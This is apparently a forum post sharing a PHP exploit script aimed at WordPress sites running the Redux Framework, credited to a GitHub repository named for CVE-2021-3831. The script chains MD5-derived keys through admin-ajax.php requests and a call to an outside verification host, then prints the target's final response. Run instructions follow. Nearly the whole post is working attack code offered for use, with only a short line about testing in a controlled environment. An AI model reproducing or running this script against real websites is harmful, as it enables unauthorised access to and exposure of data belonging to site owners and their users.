Improvements:
Encapsulation: Added a generateMd5 function to encapsulate the MD5 generation logic.Main Function: Created executeExploit function to encapsulate the main logic, making the script more modular and readable.Error Logging: Added error logging using error_log to capture any errors when fetching content from URLs.Consistent Error Handling: Used consistent error handling to terminate execution if any step fails.Comments and Readability: Improved comments and code structure for better readability and maintainability.Expolit php :
PHP:
<?php
$target = "https://target.com";
// Function to safely get content from URL with error handling
function getUrlContent($url) {
$options = [
'http' => [
'method' => 'GET',
'header' => "User-Agent: Mozilla/5.0\r\n"
]
];
$context = stream_context_create($options);
$response = file_get_contents($url, false, $context);
if ($response === FALSE) {
error_log("Error fetching content from URL: $url");
return null;
}
return $response;
}
// Generate MD5 hash
function generateMd5($input) {
return md5($input);
}
// Main function to execute the exploit
function executeExploit($target) {
$key1 = generateMd5("$target/-redux");
$url1 = "$target/wp-admin/admin-ajax.php?action=$key1";
$key2 = getUrlContent($url1);
if ($key2 === null) {
die('Error: Unable to fetch the first key content');
}
$key3 = generateMd5($key2 . '-support');
$redux_code_url = "http://verify.redux.io/?hash=$key3&site=$target";
$redux_code = getUrlContent($redux_code_url);
if ($redux_code === null) {
die('Error: Unable to fetch Redux code');
}
$final_url = "$target/wp-admin/admin-ajax.php?action=$key3&code=$redux_code";
$final_response = getUrlContent($final_url);
if ($final_response === null) {
die('Error: Unable to fetch the final response');
}
echo $final_response;
}
// Execute the exploit
executeExploit($target);
?>Usage:
Save the Script: Save the enhanced code to a file, e.g., exploit.php.Run the Script: Execute the script using PHP:
Код:
php exploit.phpFurther Steps:

Test the Script: Run the script in a controlled environment and verify the output.Analyze Results: Examine the final response for any signs of vulnerability or sensitive information exposure.Log Analysis: Check error logs if any issues arise during execution.Source github : https://github.com/aratane/CVE-2021-3831